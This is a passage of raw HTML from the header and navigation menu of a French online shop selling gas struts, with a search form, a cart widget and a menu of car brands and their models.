                                    <path id="Tracé_7536" data-name="Tracé 7536" d="M0,0H33.132V33.132H0Z" fill="none" />
                                </svg>
                                <div class="d-flex flex-column ms-2">
                                    <span> Lundi - Vendredi</span>
                                    <span class="fs-5 fw-medium">
                                        <time datetime="08:00">8h</time> - <time datetime="12:00">12h</time> /
                                        <time datetime="14:00">14h</time> - <time datetime="18:00">18h</time>
                                    </span>
                                </div>
                            </div>
                            <div>

                            </div>
                        </div>

                        <div class="col">
                            <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.verin-discount.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.verin-discount.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value=""
                data-all-text="Show all results"
                data-blog-text="Blog post" data-product-text="Product"
                data-brands-text="Marque" autocomplete="off" autocorrect="off"
                autocapitalize="off" spellcheck="false"
                placeholder="Rechercher une pièce, une référence..."
                class="form-control form-search-control rounded-3" />
            <button type="submit" class="search-btn"
                aria-label="Rechercher une pièce, une référence...">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.148" height="19.148" viewBox="0 0 19.148 19.148">
                    <g id="search-big-1" transform="translate(1 1)">
                        <path id="Tracé_1" data-name="Tracé 1" d="M20.741,20.741l-3.428-3.428"
                            transform="translate(-4.007 -4.007)" fill="none" stroke="#FFFFFF" stroke-linecap="round"
                            stroke-linejoin="round" stroke-width="2" />
                        <path id="Tracé_2" data-name="Tracé 2"
                            d="M3,10.79A7.79,7.79,0,1,0,10.79,3h0A7.79,7.79,0,0,0,3,10.789" transform="translate(-3 -3)"
                            fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round"
                            stroke-width="2" />
                    </g>
                </svg>

            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP --><!-- /Block search module TOP -->


                        </div>
                        
                    </div>
                </div>
                        <div class="col col-3 col-header-right">
                <div class="row justify-content-between">
                    <div class="col-auto d-flex align-items-center justify-content-end mr-3">
                        <a href="//www.verin-discount.com/content/154-ils-parlent-de-nous">
                            <svg xmlns="http://www.w3.org/2000/svg" width="65.185" height="43.001"
                                viewBox="0 0 65.185 43.001">
                                <defs>
                                    <clipPath id="a">
                                        <path data-name="Rectangle 3" fill="none" d="M0 0h58.353v43.001H0z" />
                                    </clipPath>
                                    <clipPath id="b">
                                        <path data-name="Rectangle 64" fill="none" d="M0 0h13.664v19.949H0z" />
                                    </clipPath>
                                </defs>
                                <g data-name="Groupe 1545">
                                    <g data-name="Groupe 2">
                                        <g data-name="Groupe 1" clip-path="url(#a)">
                                            <path data-name="Tracé 1"
                                                d="M53.116 41.408a180.8 180.8 0 0 1-47.879 0A4.22 4.22 0 0 1 2 38.461 73 73 0 0 1 2 4.538a4.22 4.22 0 0 1 3.237-2.946 180.8 180.8 0 0 1 47.879 0 4.22 4.22 0 0 1 3.239 2.947 73 73 0 0 1 0 33.923 4.22 4.22 0 0 1-3.239 2.947"
                                                fill="#3063e4" />
                                            <path data-name="Tracé 2"
                                                d="M15.472 13.825 13.6 8.15a.13.13 0 0 1-.012-.058c0-.07.042-.1.128-.1h1.186a.15.15 0 0 1 .163.116l1.128 3.884q.011.035.035.035t.035-.035l1.128-3.884a.15.15 0 0 1 .163-.116l1.186.023a.13.13 0 0 1 .1.041.13.13 0 0 1 .012.122l-1.861 5.652a.146.146 0 0 1-.151.116h-1.221a.146.146 0 0 1-.151-.116"
                                                fill="#fff" />
                                            <path data-name="Tracé 3"
                                                d="M23.431 8.04a.13.13 0 0 1 .1-.041h1.058a.14.14 0 0 1 .14.14v5.663a.14.14 0 0 1-.14.14h-1.058a.14.14 0 0 1-.14-.14v-.372a.05.05 0 0 0-.023-.047q-.024-.012-.046.023a1.7 1.7 0 0 1-1.43.616 2.2 2.2 0 0 1-1.483-.512 1.8 1.8 0 0 1-.6-1.454V8.139a.14.14 0 0 1 .14-.14h1.07a.14.14 0 0 1 .14.14v3.535a1.28 1.28 0 0 0 .285.872 1 1 0 0 0 .8.326 1.1 1.1 0 0 0 .837-.326 1.2 1.2 0 0 0 .314-.872V8.139a.13.13 0 0 1 .041-.1"
                                                fill="#fff" />
                                            <path data-name="Tracé 4"
                                                d="M32.054 8.162a2.03 2.03 0 0 1 .861.7 1.8 1.8 0 0 1 .3 1.018v3.924a.14.14 0 0 1-.14.14h-1.064a.14.14 0 0 1-.14-.14v-.372q0-.035-.023-.041a.05.05 0 0 0-.047.017 2.12 2.12 0 0 1-1.651.628 2.26 2.26 0 0 1-1.436-.442 1.57 1.57 0 0 1-.564-1.314 1.7 1.7 0 0 1 .634-1.413 2.8 2.8 0 0 1 1.785-.506h1.242a.05.05 0 0 0 .058-.058v-.279a.92.92 0 0 0-.267-.7 1.14 1.14 0 0 0-.8-.25 1.4 1.4 0 0 0-.715.157.68.68 0 0 0-.343.436q-.035.14-.163.116l-1.128-.14a.25.25 0 0 1-.1-.041.07.07 0 0 1-.029-.076 1.63 1.63 0 0 1 .762-1.163 2.93 2.93 0 0 1 1.68-.454 3.1 3.1 0 0 1 1.291.256m-.733-1q0 .093-.116.093h-.768a.18.18 0 0 1-.163-.093l-.8-1.186a.2.2 0 0 1-.023-.081q0-.093.116-.093h.919a.18.18 0 0 1 .175.093l.639 1.2a.2.2 0 0 1 .023.07m.14 5.5a.92.92 0 0 0 .407-.768v-.547a.05.05 0 0 0-.058-.058h-.977a1.76 1.76 0 0 0-.971.233.75.75 0 0 0-.355.663.68.68 0 0 0 .273.576 1.15 1.15 0 0 0 .7.2 1.6 1.6 0 0 0 .977-.3"
                                                fill="#fff" />
                                            <path data-name="Tracé 5"
                                                d="M36.933 13.904a.13.13 0 0 1-.041-.1V5.941a.14.14 0 0 1 .14-.14h1.07a.14.14 0 0 1 .139.14v7.863a.14.14 0 0 1-.139.14h-1.07a.13.13 0 0 1-.1-.041"
                                                fill="#fff" />
                                            <path data-name="Tracé 6"
                                                d="M43.229 8.162a2.03 2.03 0 0 1 .861.7 1.8 1.8 0 0 1 .3 1.018v3.919a.14.14 0 0 1-.14.14h-1.07a.14.14 0 0 1-.14-.14v-.372q0-.035-.023-.041a.05.05 0 0 0-.047.017 2.12 2.12 0 0 1-1.651.628 2.26 2.26 0 0 1-1.436-.442 1.57 1.57 0 0 1-.564-1.314 1.7 1.7 0 0 1 .634-1.413 2.8 2.8 0 0 1 1.785-.506h1.244a.05.05 0 0 0 .058-.058v-.279a.92.92 0 0 0-.267-.7 1.14 1.14 0 0 0-.8-.25 1.4 1.4 0 0 0-.715.157.68.68 0 0 0-.343.436q-.035.14-.163.116l-1.128-.14a.25.25 0 0 1-.1-.041.07.07 0 0 1-.029-.076 1.63 1.63 0 0 1 .762-1.163 2.93 2.93 0 0 1 1.68-.454 3.1 3.1 0 0 1 1.291.256m-.593 4.5a.92.92 0 0 0 .407-.768v-.547a.05.05 0 0 0-.058-.058h-.977a1.76 1.76 0 0 0-.971.233.75.75 0 0 0-.355.663.68.68 0 0 0 .273.576 1.15 1.15 0 0 0 .7.2 1.6 1.6 0 0 0 .977-.3"
                                                fill="#fff" />
                                            <path data-name="Tracé 7"
                                                d="M28.104 19.213a.4.4 0 0 1 .1.284v3.416a.358.358 0 0 1-.388.388h-4.342a.114.114 0 0 0-.129.129v13.383a.358.358 0 0 1-.388.388h-4.083a.357.357 0 0 1-.388-.388V23.426a.114.114 0 0 0-.129-.129h-4.203a.358.358 0 0 1-.388-.388v-3.411a.358.358 0 0 1 .388-.388h13.671a.4.4 0 0 1 .284.1"
                                                fill="#fff" />
                                            <path data-name="Tracé 8"
                                                d="M34.513 37.113a.36.36 0 0 1-.155-.245l-5.091-17.314a.3.3 0 0 1-.026-.129q0-.31.362-.31h4.419a.39.39 0 0 1 .413.336l2.584 10.905q.026.1.078.1t.078-.1l2.507-10.905a.39.39 0 0 1 .413-.336h4.316a.35.35 0 0 1 .3.116.36.36 0 0 1 .039.323l-5.143 17.314a.36.36 0 0 1-.155.245.5.5 0 0 1-.284.09h-4.367a.5.5 0 0 1-.284-.09"
                                                fill="#fff" />
                                        </g>
                                    </g>
                                    <g data-name="Groupe 1477">
                                        <g data-name="Groupe 1476" clip-path="url(#b)"
                                            transform="translate(51.52 21.5)">
                                            <path data-name="Tracé 7510"
                                                d="M13.664 11.235a.727.727 0 0 1-.7.725l-4.664.147 2.553 5.62a.726.726 0 0 1-.36.961l-2.636 1.2a.726.726 0 0 1-.961-.363l-2.525-5.547-3.119 3.313A.726.726 0 0 1 0 16.793L.059.725A.726.726 0 0 1 1.26.176l12.155 10.51a.72.72 0 0 1 .25.549"
                                                fill="#fff" />
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>

                    
                                        <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.verin-discount.com/connexion?back=https%3A%2F%2Fwww.verin-discount.com%2F150546-new-holland-fiat-ford"
            title="
                    Identifiez-vous" rel="nofollow"
            class="header-btn header-user-btn">
            <svg id="User_Profile.15" data-name="User,Profile.15" xmlns="http://www.w3.org/2000/svg" width="30.065"
                height="30.065" viewBox="0 0 30.065 30.065">
                <g id="Groupe_1422" data-name="Groupe 1422" transform="translate(3.758 3.758)">
                    <path id="Tracé_7458" data-name="Tracé 7458"
                        d="M22.247,6.3A11.274,11.274,0,1,1,6.3,6.3a11.274,11.274,0,0,1,15.944,0"
                        transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                    <path id="Tracé_7459" data-name="Tracé 7459"
                        d="M15.2,8.532a3.524,3.524,0,1,1-4.983,0,3.524,3.524,0,0,1,4.983,0"
                        transform="translate(-1.437 -1.863)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                    <path id="Tracé_7460" data-name="Tracé 7460" d="M20.591,19.579a9.838,9.838,0,0,0-14.3,0"
                        transform="translate(-2.168 0.412)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                </g>
                <path id="Tracé_7461" data-name="Tracé 7461" d="M0,0H30.065V30.065H0Z" fill="none" />
            </svg>

            <span class="title">
                    Se connecter</span>
        </a>
    </div>                                        

                    

                                            
                                                <div id="ps-shoppingcart-wrapper" class="col col-auto d-flex align-items-end">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.verin-discount.com/module/ps_shoppingcart/ajax">
     <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-bs-toggle="dropdown"
         data-bs-display="static" data-bs-auto-close="outside">
         <svg xmlns="http://www.w3.org/2000/svg" width="26.292" height="25.596" viewBox="0 0 26.292 25.596">
             <g id="cart-shopping" transform="translate(-2.25 -2.75)">
                 <circle id="Ellipse_7" data-name="Ellipse 7" cx="2.41" cy="2.41" r="2.41"
                     transform="translate(21.79 22.777)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
                 <circle id="Ellipse_8" data-name="Ellipse 8" cx="2.41" cy="2.41" r="2.41"
                     transform="translate(7.543 22.777)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
                 <path id="Tracé_7456" data-name="Tracé 7456" d="M9.627,17.957,5.754,3.5H3" fill="none" stroke="#fff"
                     stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                 <path id="Tracé_7457" data-name="Tracé 7457"
                     d="M5.922,6H25.653a1.377,1.377,0,0,1,1.33,1.733l-2.214,8.261a1.375,1.375,0,0,1-1.328,1.021H7.408A2.408,2.408,0,0,0,5,19.426H5a2.41,2.41,0,0,0,2.41,2.409H23.446"
                     transform="translate(0.754 0.942)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
             </g>
         </svg><span
             class="cart-products-count-btn  d-none">0</span></i>
         <span class="info-wrapper">
             <span class="title">Panier</span>
             <span class="cart-toggle-details">
                 <span class="text-faded cart-separator"> / </span>
                                      Empty
                              </span>
         </span>
     </a>
     <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <div class="w-100 d-flex align-items-center justify-content-between">
                <span class="modal-title flex-grow-1 text-truncate">Panier</span>
                <button type="button" id="js-cart-close" class="close flex-shrink-0 ms-2">
                    <span>×</span>
                </button>
             </div>     <hr>
        </div>

                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div></div>    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"></div>
    <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile          hover          mm_menu_left         " data-bggray="bg_gray">
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <svg width="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                <g id="SVGRepo_iconCarrier">
                                    <path d="M4 6H20M4 12H14M4 18H9" stroke="#fff" stroke-width="1" stroke-linecap="round"
                                        stroke-linejoin="round"></path>
                                </g>
                            </svg>
                        </span>
                        <span class="sr-only">Menu</span>
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
                        <div class="pull-right">
                <span class="mm_menus_back_icon"><svg width="20px" height="20px" viewBox="-0.5 0 25 25" fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path d="M3 21.32L21 3.32001" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path d="M3 3.32001L21 21.32" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </g>
                    </svg></span>
                <span class="sr-only">Retour</span>
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150032-vrin-auto"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin auto
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="26" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150041-audi">Audi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150671-a1">A1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150199-a2">A2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150200-a3-i-avant-2003">A3 I avant 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150672-a3-ii-apres-2003">A3 II après 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150201-a4">A4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150685-a5">A5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150202-a6">A6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150678-a8">A8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150204-audi-100">Audi 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150205-audi-200">Audi 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150426-audi-50">Audi 50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150203-audi-80">Audi 80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150427-audi-90">Audi 90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150206-audi-coup">Audi coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301235-q3">Q3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150679-q5">Q5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150207-q7">Q7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150208-tt">TT</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150043-bmw">BMW</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150688-mini-clubman">Mini clubman</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150217-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150209-serie-1">Serie 1</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150210-serie-3">Serie 3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150696-e30">E30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150697-e36">E36</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150698-e46">E46</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150699-e90">E90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150700-e91">E91</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150701-e92">E92</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150702-e93">E93</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150211-serie-5">Serie 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150705-e34">E34</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150706-e39">E39</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150703-e60">E60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150704-e61">E61</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150707-f07">F07</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301209-f11">F11</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150527-serie-6">Serie 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150212-serie-7">Serie 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150686-x1">X1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150213-x3">X3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150214-x5">X5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150687-x6">X6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150215-z3">Z3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150216-z4">Z4</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150045-citroen">Citroën</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150079-ax">AX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150437-axel">Axel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150080-berlingo">Berlingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150081-bx">BX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150090-c-crosser">C-Crosser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150764-c-zero">C-Zero</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150082-c1">C1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150083-c2">C2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150084-c3">C3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150085-c4">C4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150086-c5">C5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150087-c6">C6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150088-c8">C8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150089-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150689-ds3">DS3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150765-ds4">DS4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150091-evasion">Evasion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150092-gs-gsa">GS/GSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150766-jumpy">Jumpy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150093-ln-lna">LN/LNA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150767-nemo">Nemo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150094-picasso">Picasso</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150095-saxo">Saxo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150096-sm">SM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150097-visa">Visa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150098-xantia">Xantia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150099-xm">XM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150100-xsara">Xsara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150101-zx">ZX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150048-fiat">Fiat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150416-127">127</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150429-128">128</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150430-131">131</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150431-500">500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150230-barchetta">Barchetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150231-brava">Brava</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150232-bravo">Bravo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150233-cinquecento">Cinquecento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150432-coupe">Coupe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150234-croma">Croma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150235-doblo">Doblo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150236-ducato">Ducato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150433-duna">Duna</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150237-grande-punto">Grande Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150238-idea">Idea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150239-marea">Marea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150240-multipla">Multipla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150241-palio">Palio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150242-panda">Panda</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150243-punto">Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150723-qubo">Qubo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150434-regata">Regata</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150435-ritmo">Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301236-scudo">Scudo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150244-sedici">Sedici</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150245-stilo">Stilo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150436-strada">Strada</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150246-tempra">Tempra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150247-tipo">Tipo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150248-ulysse">Ulysse</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150249-uno">Uno</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150049-ford">Ford</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150250-escort">Escort</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150251-explorer">Explorer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150176-fiesta">Fiesta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150252-focus">Focus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150253-fusion">Fusion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150254-galaxy">Galaxy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150255-ka">KA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150724-kuga">Kuga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150256-mondeo">Mondeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150257-orion">Orion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150725-probe">Probe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150258-puma">Puma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150259-s-max">S-Max</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150260-scorpio">Scorpio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150261-sierra">Sierra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150060-mercedes">Mercedes</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150317-190-190e">190/190E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150452-300-gd">300 GD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301234-citan">CITAN</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301229-classe-5">Classe 5</a>
                            </li>
                    <li >
